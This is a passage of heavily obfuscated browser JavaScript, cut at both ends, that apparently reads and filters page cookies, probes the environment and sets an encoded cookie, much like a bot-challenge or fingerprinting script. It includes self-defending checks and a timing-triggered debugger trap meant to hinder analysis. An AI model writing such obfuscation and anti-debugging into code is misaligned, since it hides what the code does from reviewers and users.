_0x27bfdd-_0x3f8eda;},'\x44\x58\x52':function _0x1c9b3b(_0x3b9b60,_0x583aa5){return _0x3b9b60!==_0x583aa5;},'\x66\x59\x43':function _0x9eda59(_0x1b2b03,_0x1307cc){return _0x1b2b03+_0x1307cc;},'\x78\x48\x6d':function _0x1cad63(_0x13d79f,_0x14eb41){return _0x13d79f+_0x14eb41;},'\x43\x48\x6e':function _0x5bfa33(_0x39b2ca,_0x3e6443){return _0x39b2ca===_0x3e6443;},'\x4a\x4e\x4f':function _0x46784f(_0x29b912,_0x4dc142){return _0x29b912(_0x4dc142);},'\x63\x56\x6f':function _0x34f150(_0x10476c,_0x232c8a){return _0x10476c+_0x232c8a;},'\x4d\x49\x73':function _0x514a8a(_0x4be66f,_0x269da4){return _0x4be66f===_0x269da4;},'\x6e\x6c\x67':function _0x4bbb2b(_0x3eabb6,_0x3b8ac7){return _0x3eabb6(_0x3b8ac7);},'\x75\x57\x43':function _0x394d40(_0x30130c,_0xdeafbd){return _0x30130c+_0xdeafbd;},'\x7a\x6d\x44':function _0x1cfe81(_0x403a46,_0x2c4f52){return _0x403a46(_0x2c4f52);},'\x4f\x53\x48':function _0x54a224(_0x5d4ac9,_0x1a49dc){return _0x5d4ac9+_0x1a49dc;},'\x6d\x6c\x66':function _0x57ec0a(_0xf9c3a0,_0x24a91d){return _0xf9c3a0(_0x24a91d);},'\x4e\x55\x47':function _0x1c29e6(_0x33c531,_0x40cb05){return _0x33c531+_0x40cb05;},'\x4b\x79\x45':function _0x1c3ee0(_0xeb9840,_0x4d570d){return _0xeb9840+_0x4d570d;},'\x6d\x73\x6c':function _0x1b99aa(_0x525084,_0x43bf18){return _0x525084<_0x43bf18;},'\x50\x55\x41':function _0x5de07c(_0x56c55b,_0x489c3c){return _0x56c55b===_0x489c3c;},'\x65\x49\x52':function _0x2c764c(_0x431826,_0x57bded){return _0x431826>_0x57bded;},'\x4f\x76\x57':function _0x1a6ca5(_0x407418,_0x3bcbd6){return _0x407418===_0x3bcbd6;},'\x41\x77\x4c':function _0x56a3f4(_0xd3a143,_0x258620){return _0xd3a143(_0x258620);},'\x65\x56\x61':function _0x1871ef(_0x51c4b7,_0x3c2799){return _0x51c4b7(_0x3c2799);},'\x51\x44\x6e':function _0x41d187(_0x4d57ba,_0x51eff9){return _0x4d57ba(_0x51eff9);},'\x44\x65\x54':function _0x446b61(_0x224bfc,_0x19f6a1){return _0x224bfc===_0x19f6a1;},'\x69\x50\x61':function _0x14e8b4(_0xd1372c,_0x5e563e){return _0xd1372c(_0x5e563e);},'\x54\x62\x46':function _0x32d1f6(_0x42cf15,_0x3137a7){return _0x42cf15+_0x3137a7;},'\x67\x79\x78':function _0x10047e(_0x5486cc,_0x51874d){return _0x5486cc(_0x51874d);},'\x4b\x7a\x6d':function _0x1e7a2b(_0x25f611,_0x5ca370){return _0x25f611+_0x5ca370;},'\x49\x56\x54':function _0x5d0ceb(_0x454ff4,_0x7ff58c){return _0x454ff4(_0x7ff58c);},'\x70\x61\x6e':function _0x3e8f(_0x566f4d,_0x374664){return _0x566f4d==_0x374664;},'\x70\x4b\x75':function _0x258d31(_0x5994ba,_0x5001b2){return _0x5994ba(_0x5001b2);},'\x7a\x68\x67':function _0x2be0b3(_0x24fa3f,_0x9fdaa){return _0x24fa3f!==_0x9fdaa;},'\x41\x4d\x44':function _0x3289a7(_0x351915,_0x525ebc){return _0x351915!==_0x525ebc;},'\x75\x49\x53':function _0x5af5ec(_0x48ef38,_0x4ecd17){return _0x48ef38(_0x4ecd17);},'\x66\x61\x75':function _0x56a7b4(_0x32e9e7,_0x327108){return _0x32e9e7+_0x327108;},'\x63\x7a\x53':function _0x211cdb(_0x312adf,_0x92863){return _0x312adf+_0x92863;},'\x69\x74\x49':function _0xf4a19(_0x43e1d2,_0x30a557){return _0x43e1d2+_0x30a557;},'\x61\x45\x50':function _0x43f059(_0x15bc0c,_0x5921f0){return _0x15bc0c+_0x5921f0;},'\x42\x6f\x66':function _0x31abfb(_0x1dc3c6,_0x56e215){return _0x1dc3c6(_0x56e215);},'\x4d\x5a\x63':function _0x21136b(_0x300b26,_0x361612){return _0x300b26+_0x361612;},'\x76\x4c\x64':function _0x11c70b(_0x15cbbe,_0x3f2f5e){return _0x15cbbe+_0x3f2f5e;}};var _0x5dfc09=this[_0xc805('0x0', '\x4f\x39\x4e\x7a')];var _0x228f98=_0x5dfc09[_0xc805('0x1', '\x34\x47\x6f\x53')];var _0x4dc820='';var _0x8ee64e='';if(_0x3af5a9[_0xc805('0x2', '\x23\x33\x75\x68')](typeof _0x5dfc09[_0xc805('0x3', '\x79\x32\x7a\x25')],_0xc805('0x4', '\x52\x4a\x24\x78'))){_0x4dc820=_0x5dfc09[_0xc805('0x5', '\x24\x76\x4c\x28')];_0x8ee64e=_0x4dc820[_0xc805('0x6', '\x4f\x69\x6c\x4a')];}var _0x1b2bf5=_0x5dfc09[_0xc805('0x7', '\x69\x68\x74\x6f')];var _0x14d962=_0x5dfc09[_0xc805('0x8', '\x69\x73\x56\x67')];var _0x44fb38=new _0x5dfc09[_0xc805('0x9', '\x70\x47\x23\x59')]()[_0xc805('0xa', '\x4e\x6c\x68\x70')]();var _0x5d7eb5='';function _0x1d5684(_0x53e40e){var _0x44803c=_0xc805('0xb', '\x25\x4a\x50\x46');var _0x41a03a,_0x1ccacc,_0x3bab71;var _0x50b50e,_0x5954cb,_0xee3d5c;_0x3bab71=_0x53e40e[_0xc805('0xc', '\x24\x76\x4c\x28')];_0x1ccacc=0x0;_0x41a03a='';while(_0x3af5a9[_0xc805('0xd', '\x63\x4e\x48\x51')](_0x1ccacc,_0x3bab71)){var _0x4cfb52=_0xc805('0xe', '\x4e\x5d\x48\x49')[_0xc805('0xf', '\x32\x37\x55\x29')]('\x7c'),_0x3aa807=0x0;while(!![]){switch(_0x4cfb52[_0x3aa807++]){case'\x30':_0x41a03a+=_0x44803c[_0xc805('0x10', '\x67\x35\x67\x58')](_0x3af5a9[_0xc805('0x11', '\x24\x76\x4c\x28')](_0xee3d5c,0x3f));continue;case'\x31':_0x41a03a+=_0x44803c[_0xc805('0x12', '\x69\x73\x56\x67')](_0x3af5a9[_0xc805('0x13', '\x6e\x21\x42\x5e')](_0x3af5a9[_0xc805('0x14', '\x23\x33\x75\x68')](_0x3af5a9[_0xc805('0x15', '\x26\x56\x32\x49')](_0x5954cb,0xf),0x2),_0x3af5a9[_0xc805('0x16', '\x5e\x79\x6d\x44')](_0x3af5a9[_0xc805('0x17', '\x50\x4e\x48\x61')](_0xee3d5c,0xc0),0x6)));continue;case'\x32':_0x41a03a+=_0x44803c[_0xc805('0x12', '\x69\x73\x56\x67')](_0x3af5a9[_0xc805('0x18', '\x23\x33\x75\x68')](_0x3af5a9[_0xc805('0x19', '\x34\x79\x78\x51')](_0x3af5a9[_0xc805('0x1a', '\x4e\x6c\x68\x70')](_0x50b50e,0x3),0x4),_0x3af5a9[_0xc805('0x1b', '\x4e\x5d\x48\x49')](_0x3af5a9[_0xc805('0x1c', '\x6a\x50\x58\x21')](_0x5954cb,0xf0),0x4)));continue;case'\x33':if(_0x3af5a9[_0xc805('0x1d', '\x6a\x28\x71\x57')](_0x1ccacc,_0x3bab71)){_0x41a03a+=_0x44803c[_0xc805('0x1e', '\x62\x44\x6d\x32')](_0x3af5a9[_0xc805('0x1f', '\x52\x4a\x24\x78')](_0x50b50e,0x2));_0x41a03a+=_0x44803c[_0xc805('0x1e', '\x62\x44\x6d\x32')](_0x3af5a9[_0xc805('0x20', '\x6a\x50\x58\x21')](_0x3af5a9[_0xc805('0x21', '\x6a\x50\x58\x21')](_0x3af5a9[_0xc805('0x22', '\x69\x73\x56\x67')](_0x50b50e,0x3),0x4),_0x3af5a9[_0xc805('0x23', '\x69\x69\x35\x65')](_0x5954cb,0xf0)>>0x4));_0x41a03a+=_0x44803c[_0xc805('0x24', '\x54\x76\x6f\x54')](_0x3af5a9[_0xc805('0x25', '\x32\x37\x55\x29')](_0x3af5a9[_0xc805('0x26', '\x25\x4a\x50\x46')](_0x5954cb,0xf),0x2));_0x41a03a+='\x3d';break;}continue;case'\x34':_0x5954cb=_0x53e40e[_0xc805('0x27', '\x4a\x5d\x44\x53')](_0x1ccacc++);continue;case'\x35':_0x41a03a+=_0x44803c[_0xc805('0x28', '\x34\x47\x6f\x53')](_0x3af5a9[_0xc805('0x29', '\x72\x61\x54\x58')](_0x50b50e,0x2));continue;case'\x36':if(_0x3af5a9[_0xc805('0x2a', '\x6c\x72\x52\x39')](_0x1ccacc,_0x3bab71)){_0x41a03a+=_0x44803c[_0xc805('0x2b', '\x23\x33\x75\x68')](_0x3af5a9[_0xc805('0x2c', '\x4e\x6c\x68\x70')](_0x50b50e,0x2));_0x41a03a+=_0x44803c[_0xc805('0x2d', '\x66\x26\x6a\x36')](_0x3af5a9[_0xc805('0x25', '\x32\x37\x55\x29')](_0x3af5a9[_0xc805('0x2e', '\x5b\x5b\x6b\x6b')](_0x50b50e,0x3),0x4));_0x41a03a+='\x3d\x3d';break;}continue;case'\x37':_0xee3d5c=_0x53e40e[_0xc805('0x2f', '\x70\x47\x23\x59')](_0x1ccacc++);continue;case'\x38':_0x50b50e=_0x3af5a9[_0xc805('0x30', '\x52\x4a\x24\x78')](_0x53e40e[_0xc805('0x31', '\x65\x7a\x79\x25')](_0x1ccacc++),0xff);continue;}break;}}return _0x41a03a;}function _0x573a16(_0x30f635){var _0x39a126=_0x11307e(this,function(){var _0x13980f=function(){return'\x64\x65\x76';},_0x549831=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x2be27e=function(){var _0xb50e45=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0xb50e45['\x74\x65\x73\x74'](_0x13980f['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x2225ed=function(){var _0x2945ec=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x2945ec['\x74\x65\x73\x74'](_0x549831['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x52c425=function(_0x5e53ef){var _0x305cc5=~-0x1>>0x1+0xff%0x0;if(_0x5e53ef['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x305cc5)){_0x13db79(_0x5e53ef);}};var _0x13db79=function(_0x2c51e5){var _0x221e41=~-0x4>>0x1+0xff%0x0;if(_0x2c51e5['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x221e41){_0x52c425(_0x2c51e5);}};if(!_0x2be27e()){if(!_0x2225ed()){_0x52c425('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x52c425('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x52c425('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x39a126();return function(_0x49530d){_0x5d7eb5+=_0x49530d;return _0x3af5a9[_0xc805('0x32', '\x62\x44\x6d\x32')](_0x30f635,_0x49530d);};}function _0x581dd1(){var _0x339681={'\x4c\x7a\x6b':function _0x560f57(_0x5cb8fa){return _0x5cb8fa();},'\x75\x77\x6f':function _0x3a4763(_0x135e13,_0x1d767e){return _0x135e13<_0x1d767e;},'\x44\x73\x58':function _0x2164de(_0x3c20cc,_0x38a48e){return _0x3c20cc+_0x38a48e;}};var _0xba158d=_0xc805('0x33', '\x52\x4a\x24\x78')[_0xc805('0x34', '\x7a\x69\x63\x6a')]('\x7c'),_0x1739e0=0x0;while(!![]){switch(_0xba158d[_0x1739e0++]){case'\x30':_0x339681[_0xc805('0x35', '\x64\x57\x74\x55')](_0x309ae4);continue;case'\x31':var _0x45c1e7=new _0x5dfc09[_0xc805('0x36', '\x4e\x5d\x48\x49')]();continue;case'\x32':return _0x45c1e7;continue;case'\x33':var _0x41f425=new _0x5dfc09[_0xc805('0x37', '\x6a\x43\x56\x53')](_0xc805('0x38', '\x5e\x79\x6d\x44'));continue;case'\x34':var _0x232a13=_0x228f98[_0xc805('0x39', '\x62\x44\x6d\x32')][_0xc805('0x3a', '\x6c\x72\x52\x39')]('\x3b');continue;case'\x35':for(var _0x2c9166=0x0;_0x339681[_0xc805('0x3b', '\x54\x76\x6f\x54')](_0x2c9166,_0x232a13[_0xc805('0x3c', '\x52\x4a\x24\x78')]);_0x2c9166++){var _0xc6e243=_0x232a13[_0x2c9166][_0xc805('0x3d', '\x4e\x6c\x68\x70')](0x0,_0x232a13[_0x2c9166][_0xc805('0x3e', '\x24\x76\x4c\x28')]('\x3d'));var _0x4546fb=_0x232a13[_0x2c9166][_0xc805('0x3f', '\x6a\x28\x71\x57')](_0x339681[_0xc805('0x40', '\x69\x69\x35\x65')](_0x232a13[_0x2c9166][_0xc805('0x41', '\x4e\x5d\x48\x49')]('\x3d'),0x1),_0x232a13[_0x2c9166][_0xc805('0x42', '\x50\x49\x58\x54')]);if(_0x41f425[_0xc805('0x43', '\x63\x4e\x48\x51')](_0xc6e243)){_0x45c1e7[_0x45c1e7[_0xc805('0x44', '\x69\x69\x35\x65')]]=_0x4546fb;}}continue;}break;}}function _0x37380f(_0x555cc1){var _0x3f8bd3={'\x6d\x71\x61':function _0x4c5c56(_0x187424,_0x1191cf){return _0x187424<_0x1191cf;},'\x43\x68\x76':function _0x290c1f(_0x31d0bf,_0x4eccb4){return _0x31d0bf(_0x4eccb4);},'\x68\x41\x55':function _0x1238eb(_0x5dc0dc,_0x509643){return _0x5dc0dc+_0x509643;},'\x4e\x74\x55':function _0x15b90c(_0x5b9807){return _0x5b9807();},'\x4f\x4f\x72':function _0x1a2d45(_0x13e893,_0x331514){return _0x13e893+_0x331514;},'\x6c\x6d\x4f':function _0x260b08(_0x3c7e5f,_0x5cd25e){return _0x3c7e5f+_0x5cd25e;},'\x43\x6b\x49':function _0x57e06f(_0x3e08f4,_0x5f2018,_0x296837){return _0x3e08f4(_0x5f2018,_0x296837);},'\x59\x4c\x66':function _0x37dce2(_0x321991,_0x46a945){return _0x321991-_0x46a945;},'\x6e\x75\x65':function _0x28171f(_0x2d3027,_0x5c6130,_0x5af13b,_0x73e880){return _0x2d3027(_0x5c6130,_0x5af13b,_0x73e880);},'\x71\x68\x68':function _0x2b8bb3(_0x365f81,_0x1a753f){return _0x365f81%_0x1a753f;}};var _0x210a1c=_0xc805('0x45', '\x66\x76\x57\x33')[_0xc805('0x46', '\x54\x76\x6f\x54')]('\x7c'),_0x1ccab9=0x0;while(!![]){switch(_0x210a1c[_0x1ccab9++]){case'\x30':var _0x6808fd=_0x155725[_0xc805('0x47', '\x6e\x40\x2a\x55')]();continue;case'\x31':var _0x210016=_0xc805('0x48', '\x6c\x72\x52\x39');continue;case'\x32':for(var _0x2aabe2=0x0;_0x3f8bd3[_0xc805('0x49', '\x5d\x38\x63\x66')](_0x2aabe2,_0x246f68[_0xc805('0x4a', '\x33\x39\x48\x69')]);_0x2aabe2++){_0x155725[_0x2aabe2]=_0x3f8bd3[_0xc805('0x4b', '\x75\x34\x33\x53')](_0x1b4dc9,_0x3f8bd3[_0xc805('0x4c', '\x5b\x5b\x6b\x6b')](_0x555cc1,_0x246f68[_0x2aabe2]));}continue;case'\x33':_0x805c[_0xc805('0x4d', '\x67\x35\x67\x58')]();continue;case'\x34':_0x3f8bd3[_0xc805('0x4e', '\x79\x32\x7a\x25')](_0x309ae4);continue;case'\x35':var _0x533ef7=_0x210016[_0xc805('0x4f', '\x62\x44\x6d\x32')](0x0,0x1);continue;case'\x36':_0x3f8bd3[_0xc805('0x50', '\x70\x47\x23\x59')](_0x309ae4);continue;case'\x37':var _0x579440;continue;case'\x38':var _0x155725=new _0x5dfc09[_0xc805('0x51', '\x70\x47\x23\x59')](_0x246f68[_0xc805('0x52', '\x34\x79\x78\x51')]);continue;case'\x39':_0x579440=_0x3f8bd3[_0xc805('0x53', '\x41\x6c\x71\x6e')](btoa,_0x3f8bd3[_0xc805('0x54', '\x26\x56\x32\x49')](_0x3f8bd3[_0xc805('0x55', '\x69\x69\x35\x65')](_0x3f8bd3[_0xc805('0x56', '\x58\x43\x34\x24')](_0x3f8bd3[_0xc805('0x57', '\x50\x49\x58\x54')](_0x3f8bd3[_0xc805('0x58', '\x76\x71\x64\x76')](_0xc805,_0x3f8bd3[_0xc805('0x59', '\x4e\x5d\x48\x49')](_0x805c[_0xc805('0x5a', '\x25\x4a\x50\x46')],0x1),_0x44fa3a[_0xc805('0x5b', '\x23\x33\x75\x68')](0x0,0x5)),_0xc805('0x5c', '\x58\x43\x34\x24')),_0x6808fd),_0xc805('0x5d', '\x24\x76\x4c\x28')),_0x733b11));continue;case'\x31\x30':var _0x79c9d2='\x3a\x14\x70\xee\x56\xde\x75\xec';var _0xb20f9c=_0x79c9d2['\x73\x75\x62\x73\x74\x72'](0x0,0x4);var _0x5149ce=_0x79c9d2['\x73\x75\x62\x73\x74\x72'](0x4);var _0x1b1c18='\x5b\x5d\xaf\x4b\x32\x64\x5e\x0f';var _0x57cf3b=0x6;while(--_0x57cf3b){_0x1b1c18=_0x1b1c18['\x73\x75\x62\x73\x74\x72'](0x1)+_0x1b1c18[0x0];}var _0x55a739=_0x1b1c18;var _0x557dd3=_0x1b1c18['\x6c\x65\x6e\x67\x74\x68']-0x4;while(--_0x557dd3){_0x55a739=_0x55a739['\x73\x75\x62\x73\x74\x72'](0x1)+_0x55a739[0x0];}var _0x1825a3='\x7e\x9f\x66\xbd\xef\x7f\x94\x17';var _0x5ef753=0x2;var _0xe06e41=0x0;var _0x8fea4f=[];for(var _0x22006c=0x0;_0x22006c<_0x1825a3['\x6c\x65\x6e\x67\x74\x68'];_0x22006c++){_0x8fea4f['\x70\x75\x73\x68'](_0x22006c);}var _0x484f39=_0x8fea4f.map(function(_0x68726b){return (_0x8fea4f[_0x68726b]%_0x5ef753)?'':_0x1825a3[_0x68726b];})['\x6a\x6f\x69\x6e']('');var _0x976471=_0x8fea4f.map(function(_0xeaf87b){return (_0x8fea4f[_0xeaf87b]%_0x5ef753)?_0x1825a3[_0xeaf87b]:'';})['\x6a\x6f\x69\x6e']('');var _0x6b5c4d=[];for(var _0xbb31f5=0x0;_0xbb31f5<_0x484f39['\x6c\x65\x6e\x67\x74\x68']+_0x976471['\x6c\x65\x6e\x67\x74\x68'];_0xbb31f5++){_0x6b5c4d['\x70\x75\x73\x68'](_0xbb31f5);}var _0x83514d=_0x6b5c4d.map(function(_0xed086a){return _0xed086a%_0x5ef753==_0xe06e41?_0x484f39[_0xed086a/_0x5ef753]:_0x976471[_0xed086a/_0x5ef753|_0xe06e41];})['\x6a\x6f\x69\x6e']('');var _0x44fa3a=_0xc805('0x5f', _0x55a739);continue;case'\x31\x31':_0x805c[_0xc805('0x60', '\x55\x28\x62\x43')](_0x3f8bd3[_0xc805('0x61', '\x4e\x5d\x48\x49')](btoa,_0x555cc1));continue;case'\x31\x32':var _0x246f68=_0x3f8bd3[_0xc805('0x62', '\x26\x56\x32\x49')](_0x581dd1);continue;case'\x31\x33':var _0x379b9e=_0x210016[_0xc805('0x63', '\x34\x79\x78\x51')](0x1);continue;case'\x31\x34':_0x3f8bd3[_0xc805('0x64', '\x5b\x5b\x6b\x6b')](_0x44bcdf,_0xc805('0x65', '\x52\x4a\x24\x78'),_0x579440,0x14);continue;case'\x31\x35':var _0x733b11='';continue;case'\x31\x36':for(var _0x2aabe2=0x0;_0x3f8bd3[_0xc805('0x66', '\x67\x35\x67\x58')](_0x2aabe2,_0x44fa3a[_0xc805('0x67', '\x58\x43\x34\x24')]);_0x2aabe2++){_0x733b11+=(_0x44fa3a[_0xc805('0x68', '\x41\x6c\x71\x6e')](_0x2aabe2)+_0x6808fd[_0xc805('0x69', '\x69\x69\x35\x65')](_0x3f8bd3[_0xc805('0x6a', '\x67\x35\x67\x58')](_0x2aabe2,_0x6808fd[_0xc805('0x6b', '\x69\x68\x74\x6f')])))[_0xc805('0x6c', '\x69\x75\x66\x53')](0x10);}continue;}break;}}function _0x1b4dc9(_0x2feff9){var _0x139b93=0x0;for(var _0x11b237=0x0;_0x3af5a9[_0xc805('0x6d', '\x52\x4a\x24\x78')](_0x11b237,_0x2feff9[_0xc805('0x6e', '\x72\x61\x54\x58')]);_0x11b237++){_0x139b93+=_0x2feff9[_0xc805('0x6f', '\x6e\x21\x42\x5e')](_0x11b237);}_0x3af5a9[_0xc805('0x70', '\x41\x6c\x71\x6e')](_0x309ae4);return _0x139b93;}function _0x44bcdf(_0x4200cf,_0x2ef75b,_0x31723b){var _0x4758ba={'\x62\x75\x46':function _0x4298b6(_0x94dec1,_0x5c7020){return _0x94dec1<_0x5c7020;},'\x50\x4e\x67':function _0x365037(_0x1d4d38,_0x2ed857){return _0x1d4d38+_0x2ed857;},'\x47\x53\x68':function _0x518c2f(_0x11e45e,_0x5a3656){return _0x11e45e+_0x5a3656;},'\x7a\x67\x71':function _0x56479c(_0x460ab3,_0x100f94){return _0x460ab3+_0x100f94;},'\x6d\x6c\x6a':function _0x10ddd4(_0x429947,_0x56d68f){return _0x429947*_0x56d68f;},'\x64\x75\x6a':function _0x1a9f3(_0x574794,_0x11e80f){return _0x574794<_0x11e80f;}};var _0x46603d=_0xc805('0x71', '\x41\x6c\x71\x6e')[_0xc805('0x72', '\x75\x34\x33\x53')]('\x7c'),_0x1939a5=0x0;while(!![]){switch(_0x46603d[_0x1939a5++]){case'\x30':for(var _0x14f423=0x6;_0x4758ba[_0xc805('0x73', '\x4a\x5d\x44\x53')](_0x14f423,_0x4fbea3[_0xc805('0x74', '\x79\x32\x7a\x25')]);_0x14f423++){_0x2f4629+=_0x4fbea3[_0x14f423];}continue;case'\x31':var _0x4a2939='';continue;case'\x32':_0x228f98[_0xc805('0x75', '\x4a\x5d\x44\x53')]=_0x4758ba[_0xc805('0x76', '\x63\x4e\x48\x51')](_0x4758ba[_0xc805('0x77', '\x58\x43\x34\x24')](_0x4758ba[_0xc805('0x78', '\x50\x4e\x48\x61')](_0x4758ba[_0xc805('0x79', '\x74\x69\x78\x77')](_0x4200cf,'\x3d'),_0x2ef75b),_0x4a2939),_0xc805('0x7a', '\x66\x26\x6a\x36'));continue;case'\x33':if(_0x31723b){var _0x355aa4=new _0x5dfc09[_0xc805('0x7b', '\x72\x61\x54\x58')]();_0x355aa4[_0xc805('0x7c', '\x74\x69\x78\x77')](_0x4758ba[_0xc805('0x78', '\x50\x4e\x48\x61')](_0x355aa4[_0xc805('0x7d', '\x76\x71\x64\x76')](),_0x4758ba[_0xc805('0x7e', '\x75\x34\x33\x53')](_0x31723b,0x3e8)));var _0x4a2939=_0x4758ba[_0xc805('0x7f', '\x36\x42\x70\x44')](_0xc805('0x80', '\x70\x47\x23\x59'),_0x355aa4[_0xc805('0x81', '\x4f\x69\x6c\x4a')]());}continue;case'\x34':var _0x4fbea3=_0xc805('0x82', '\x7a\x69\x63\x6a');continue;case'\x35':for(var _0x1db893=0x0;_0x4758ba[_0xc805('0x83', '\x6a\x43\x56\x53')](_0x1db893,0x6);_0x1db893++){_0x4cd62a+=_0x4fbea3[_0x1db893];}continue;case'\x36':var _0x2f4629='';continue;case'\x37':var _0x4cd62a='';continue;}break;}}function _0x37a55e(){var _0x352973={'\x55\x42\x56':function _0x564917(_0x1b84e6,_0x4f8024){return _0x3af5a9[_0xc805('0x84', '\x34\x79\x78\x51')](_0x1b84e6,_0x4f8024);},'\x62\x75\x75':function _0x5c54d9(_0x7dd24,_0x230082){return _0x3af5a9[_0xc805('0x85', '\x72\x61\x54\x58')](_0x7dd24,_0x230082);},'\x5a\x49\x56':function _0x55f74e(_0x39f701,_0x3aa352){return _0x3af5a9[_0xc805('0x86', '\x4a\x5d\x44\x53')](_0x39f701,_0x3aa352);},'\x74\x63\x75':function _0x2a967d(_0x906094,_0xa5c51){return _0x3af5a9[_0xc805('0x87', '\x4f\x69\x6c\x4a')](_0x906094,_0xa5c51);},'\x42\x55\x53':function _0x47acbc(_0x1e27fb,_0x2a7956){return _0x3af5a9[_0xc805('0x88', '\x75\x34\x33\x53')](_0x1e27fb,_0x2a7956);},'\x52\x62\x73':function _0x9c26fe(_0x4e67b0,_0xa956e9){return _0x4e67b0(_0xa956e9);}};function _0x3b710d(_0x1b4c50){if(_0x352973[_0xc805('0x89', '\x23\x33\x75\x68')](_0x352973[_0xc805('0x8a', '\x76\x71\x64\x76')]('',_0x352973[_0xc805('0x8b', '\x61\x37\x6d\x21')](_0x1b4c50,_0x1b4c50))[_0xc805('0x8c', '\x66\x26\x6a\x36')],0x1)||_0x352973[_0xc805('0x8d', '\x55\x28\x62\x43')](_0x352973[_0xc805('0x8e', '\x74\x69\x78\x77')](_0x1b4c50,0x14),0x0)){(function(){}[_0xc805('0x8f', '\x6a\x50\x58\x21')](_0xc805('0x90', '\x6e\x21\x42\x5e'))());}else{(function(){}[_0xc805('0x91', '\x4f\x69\x6c\x4a')](_0xc805('0x92', '\x70\x47\x23\x59'))());}return _0x352973[_0xc805('0x93', '\x70\x47\x23\x59')](_0x3b710d,++_0x1b4c50);}try{return _0x3af5a9[_0xc805('0x94', '\x63\x4e\x48\x51')](_0x3b710d,0x0);}catch(_0x34bc8c){}};function _0x309ae4(){if(_0x3af5a9[_0xc805('0x95', '\x64\x57\x74\x55')](_0x3af5a9[_0xc805('0x96', '\x74\x69\x78\x77')](new _0x5dfc09[_0xc805('0x97', '\x25\x4a\x50\x46')]()[_0xc805('0x98', '\x75\x34\x33\x53')](),_0x44fb38),0x1f4)){_0x3af5a9[_0xc805('0x99', '\x33\x39\x48\x69')](_0x37a55e);}}function _0x3d7736(_0x2f7f91){var _0x204a6a='';var _0x73098d=new Array();for(var _0x3e2589=0x0;_0x3af5a9[_0xc805('0x9a', '\x4f\x69\x6c\x4a')](_0x3e2589,_0x2f7f91[_0xc805('0x9b', '\x54\x76\x6f\x54')]);_0x3e2589++){var _0x5c5872=_0x2f7f91[_0x3e2589][0x0];var _0x285022=_0x2f7f91[_0x3e2589][0x2];switch(_0x2f7f91[_0x3e2589][0x1]){case _0xc805('0x9c', '\x64\x57\x74\x55'):try{if(_0x3af5a9[_0xc805('0x9d', '\x6a\x50\x58\x21')](typeof _0x3af5a9[_0xc805('0x9e', '\x36\x42\x70\x44')](_0x285022),_0xc805('0x9f', '\x6c\x72\x52\x39'))){_0x73098d[_0x73098d[_0xc805('0x5a', '\x25\x4a\x50\x46')]]=_0x3af5a9[_0xc805('0xa0', '\x74\x69\x78\x77')](_0x14d962,_0x3af5a9[_0xc805('0xa1', '\x34\x47\x6f\x53')](_0x5c5872,_0xc805('0xa2', '\x64\x57\x74\x55')));}else{_0x73098d[_0x73098d[_0xc805('0xa3', '\x75\x34\x33\x53')]]=_0x3af5a9[_0xc805('0xa4', '\x24\x76\x4c\x28')](_0x14d962,_0x3af5a9[_0xc805('0xa5', '\x55\x28\x62\x43')](_0x5c5872,_0xc805('0xa6', '\x36\x42\x70\x44')));}}catch(_0x3c5987){_0x73098d[_0x73098d[_0xc805('0x44', '\x69\x69\x35\x65')]]=_0x3af5a9[_0xc805('0xa7', '\x4f\x69\x6c\x4a')](_0x14d962,_0x3af5a9[_0xc805('0xa8', '\x62\x44\x6d\x32')](_0x5c5872,_0xc805('0xa9', '\x50\x49\x58\x54')));}break;case _0xc805('0xaa', '\x24\x76\x4c\x28'):try{try{_0x204a6a=_0x285022();if(_0x3af5a9[_0xc805('0xab', '\x5d\x38\x63\x66')](typeof _0x204a6a,_0xc805('0xac', '\x66\x26\x6a\x36'))){_0x73098d[_0x73098d[_0xc805('0xad', '\x4e\x6c\x68\x70')]]=_0x3af5a9[_0xc805('0xae', '\x4f\x69\x6c\x4a')](_0x14d962,_0x3af5a9[_0xc805('0xaf', '\x6e\x40\x2a\x55')](_0x5c5872,_0xc805('0xb0', '\x66\x76\x57\x33')));}else if(_0x3af5a9[_0xc805('0xb1', '\x4a\x5d\x44\x53')](_0x204a6a,null)){_0x73098d[_0x73098d[_0xc805('0xb2', '\x6a\x50\x58\x21')]]=_0x3af5a9[_0xc805('0xb3', '\x75\x34\x33\x53')](_0x14d962,_0x3af5a9[_0xc805('0xb4', '\x5b\x5b\x6b\x6b')](_0x5c5872,_0xc805('0xb5', '\x66\x76\x57\x33')));}else{_0x73098d[_0x73098d[_0xc805('0xb6', '\x26\x56\x32\x49')]]=_0x3af5a9[_0xc805('0xb7', '\x69\x69\x35\x65')](_0x14d962,_0x3af5a9[_0xc805('0xb8', '\x72\x61\x54\x58')](_0x3af5a9[_0xc805('0xb9', '\x23\x33\x75\x68')](_0x5c5872,'\x3d'),_0x204a6a[_0xc805('0xba', '\x67\x35\x67\x58')]()));}}catch(_0x72e2dd){_0x73098d[_0x73098d[_0xc805('0xbb', '\x6a\x43\x56\x53')]]=_0x3af5a9[_0xc805('0xbc', '\x6e\x21\x42\x5e')](_0x14d962,_0x3af5a9[_0xc805('0xbd', '\x5b\x5b\x6b\x6b')](_0x5c5872,_0xc805('0xbe', '\x69\x75\x66\x53')));break;}break;}catch(_0xbbcd0){_0x73098d[_0x73098d[_0xc805('0x4a', '\x33\x39\x48\x69')]]=_0x3af5a9[_0xc805('0xbf', '\x4a\x5d\x44\x53')](_0x14d962,_0x3af5a9[_0xc805('0xc0', '\x5b\x5b\x6b\x6b')](_0x3af5a9[_0xc805('0xc1', '\x69\x73\x56\x67')](_0x5c5872,'\x3d'),_0xbbcd0));}break;case _0xc805('0xc2', '\x54\x76\x6f\x54'):try{var _0x47b140=_0xc805('0xc3', 